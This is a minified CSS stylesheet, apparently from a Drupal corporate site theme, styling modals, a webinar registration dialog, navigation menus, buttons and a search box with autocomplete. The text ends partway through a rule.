.modal.modal-for-image a,.modal.modal-for-image #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image-in-slider .accordion .accordion-title .btn,.modal.modal-for-image-in-slider .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image-in-slider .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image-in-slider .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image-in-slider .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image-in-slider .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image-in-slider .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image-in-slider .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image-in-slider .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image-in-slider .modal-close,.modal.modal-for-image .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image .accordion .accordion-title .btn,.modal.modal-for-image .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image .modal-close,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a.button,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image a.button,.product-tabs-wrap .modal.modal-for-image-in-slider .accordion .accordion-title a.button,.product-tabs-wrap .modal.modal-for-image .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image-in-slider a,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image a,.request-box .request-box-cta .modal.modal-for-image-in-slider .accordion .accordion-title a,.request-box .request-box-cta .modal.modal-for-image .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image-in-slider .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image .accordion .accordion-title a{position:absolute;top:15px;right:15px}#webinarRegistration .modal-dialog{max-width:812px}#webinarRegistration .modal-content{height:min(100vh,900px)}#webinarRegistration .modal-header{padding-bottom:1rem}#webinarRegistration .modal-body{margin:0;padding:0}#webinarRegistration iframe{display:block;height:100%;width:100%;border:0 none}#webinarRegistration #block-webinarregistration{height:100%}#webinarRegistration #block-webinarregistration p{height:100%;margin:0;padding:0}.navbar{width:100vw;height:105px;transition:all .3s ease}.navbar .navbar-nav{align-items:center}.navbar .navbar-brand{min-height:60px;display:flex;align-items:center}.navbar .navbar-brand img{transition:all 1s ease}.navbar .navbar-toggler{outline:none;margin-right:-26px}.navbar div.nav-link:not(.menu-tertiary):not(.btn){padding:0;letter-spacing:2px}.navbar a.nav-link-inner[href=""]{cursor:default}.navbar a.nav-link-inner:not(.menu-category),.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){font-weight:500;text-transform:uppercase;letter-spacing:2px;font-size:16px!important;white-space:nowrap;transition:all .3s ease;margin-left:20px;margin-right:20px;padding-left:0!important;padding-right:0!important;min-height:20px;position:relative}.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){padding:0;margin-left:20px;margin-right:20px;line-height:1.5;font-size:16px!important}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){min-height:20px;position:relative;letter-spacing:2px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#fff}.navbar .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li{position:relative}.navbar .nav-item .nav-link-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link{display:flex;align-items:center}.navbar .nav-item .nav-link-link .nav-link-inner,.navbar .nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item>a{font-weight:500}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{display:none;box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;position:absolute;top:54px;left:-10px;padding:calc(30px - .4rem) 30px;flex-direction:column;align-items:flex-start}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-weight:500;text-transform:none;font-size:18px;letter-spacing:0!important}.navbar .nav-item ul.belmont-navigation-level-1 a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a{transition:all .3s ease;color:#094669}.navbar .nav-item ul.belmont-navigation-level-1 a:focus,.navbar .nav-item ul.belmont-navigation-level-1 a:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:hover{color:#ec342e}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{display:block;width:100%}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link{margin-bottom:10px}.navbar .nav-item ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner{padding:0;margin:17px 0}.navbar .nav-item ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:.4rem;padding-bottom:.4rem;margin-left:0;margin-right:0}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after{display:none!important}.navbar .nav-link-inner.menu-category{pointer-events:none;font-size:16px!important;font-weight:700!important;color:#9c9c9c!important;margin:25px 0 5px!important;padding-left:0!important;padding-right:0!important;display:block;text-transform:uppercase;white-space:nowrap}.navbar .nav-link-inner.menu-category:focus,.navbar .nav-link-inner.menu-category:hover{color:#9c9c9c!important}.navbar .nav-link-inner.menu-category:after{display:none!important}.navbar .navbar-nav .nav-item:first-child .nav-link-inner.menu-category,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:first-child .nav-link-inner.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:first-child .nav-link-inner.menu-category{margin-top:.4rem!important}.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-weight:500!important;text-transform:none!important;font-size:16px!important;letter-spacing:0!important;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.navbar .navbar-nav .nav-item:last-child .nav-link.menu-tertiary,.navbar .navbar-nav .nav-item:last-child body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child .nav-link.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child .nav-link.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav .nav-item:last-child a.menu-tertiary{margin-bottom:0!important;padding-bottom:.1rem!important}.navbar .nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary.menu-tertiary-first{border-top:1px solid #979797;padding-top:18px!important;margin-top:20px}.navbar .belmont-navigation-level-2{display:block}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar .nav-link>.nav-link-link>.nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner{position:relative}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{position:absolute;content:"";display:none;height:3px;width:100%;left:0;bottom:28%;background:#ec342e}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:block}.navbar .nav-item:hover .nav-item.dropdown,.navbar .nav-item:hover body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover .nav-item.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover .nav-item.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover ul>li.dropdown{align-items:center;display:flex;flex-direction:column}.navbar .btn-outline-info,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a{letter-spacing:2px!important;font-size:16px!important;white-space:nowrap;padding:.375rem 1.8rem;font-size:1.1rem;line-height:1.5;margin-left:20px}.navbar .btn-outline-info:focus,.navbar .btn-outline-info:hover,.navbar .product-tabs-wrap a.button:focus,.navbar .product-tabs-wrap a.button:hover,.navbar .request-box .request-box-cta a:focus,.navbar .request-box .request-box-cta a:hover,.product-tabs-wrap .navbar a.button:focus,.product-tabs-wrap .navbar a.button:hover,.request-box .request-box-cta .navbar a:focus,.request-box .request-box-cta .navbar a:hover{color:#094669!important;background:#fff;border-color:#fff}.navbar .btn-outline-info:focus i,.navbar .btn-outline-info:hover i,.navbar .product-tabs-wrap a.button:focus i,.navbar .product-tabs-wrap a.button:hover i,.navbar .request-box .request-box-cta a:focus i,.navbar .request-box .request-box-cta a:hover i,.product-tabs-wrap .navbar a.button:focus i,.product-tabs-wrap .navbar a.button:hover i,.request-box .request-box-cta .navbar a:focus i,.request-box .request-box-cta .navbar a:hover i{color:#094669}#block-userlogin .navbar .create-account-link,.box.box-contact .box-btn .navbar a,.cta-bar .cta-bar-actions .navbar a,.form-actions .navbar input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .navbar a,.navbar #block-userlogin .create-account-link,.navbar .box.box-contact .box-btn a,.navbar .btn,.navbar .cta-bar .cta-bar-actions a,.navbar .form-actions input[type=submit]:not(#edit-reset),.navbar .jumbotron .btn-outline-secondary-wrap a,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.navbar .resource-default .resource-default-item .resource-default-item-actions a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a,.resource-default .resource-default-item .resource-default-item-actions .navbar a{font-weight:400}.navbar .btn-icon{margin-left:20px}.scrolled.body{padding-top:80px}.scrolled .navbar{height:80px}.scrolled .navbar .navbar-brand img{transform:scale(.89) translateX(-11px)}.navbar-overlay{background:#022943;position:fixed;top:60px;left:0;width:100%;height:100%;opacity:.7;z-index:111}.navbar .btn-outline-info:not(:disabled):not(.disabled).active,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled),.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled){background:transparent!important}.navbar .btn-outline-info:not(:disabled):not(.disabled).active:focus,.navbar .btn-outline-info:not(:disabled):not(.disabled).active:hover,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:hover,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:hover,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):hover,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:hover,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover{color:#094669!important;background:#fff!important}#navbarProfile[aria-disabled=true]{pointer-events:none;color:#6c757d!important;border-color:#6c757d!important}.navbar-search-wrap{min-width:60px;min-height:40px;position:relative;margin-right:17px}.navbar-search{display:flex;justify-content:flex-end;position:relative}.navbar-search:not[class=active]{width:auto!important}.navbar-search .navbar-search-trigger{transform:none}.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{position:absolute;right:0;width:300px;background:#094669}.navbar-search.active .navbar-search-input,.navbar-search.active .navbar-search-submit,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-input,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-submit{display:block}.navbar-search.active .navbar-search-trigger,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-trigger{display:none}.navbar-search .navbar-search-input{display:none;border:none;border-bottom:2px solid #fff;background:#094669;padding:5px 50px 5px 20px;margin-right:-40px;color:#fff;width:100%;height:44px}.navbar-search .navbar-search-input:focus{outline:none}.navbar-search .navbar-search-input::-webkit-input-placeholder{color:#fff}.navbar-search .navbar-search-input:-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::-moz-placeholder{color:#fff}.navbar-search .navbar-search-input::-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::placeholder{color:#fff}.navbar-search .navbar-search-submit{display:none;position:relative;z-index:2;margin:0 0 2px;background:#fff!important;color:#094669!important;transform:none}.autocomplete-suggestions{box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;overflow:auto;font-size:16px}.autocomplete-suggestion{padding:5px 10px;overflow:hidden;cursor:pointer}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#094669}.autocomplete-group{padding:5px 10px}.autocomplete-group strong{display:block;border-bottom:1px solid 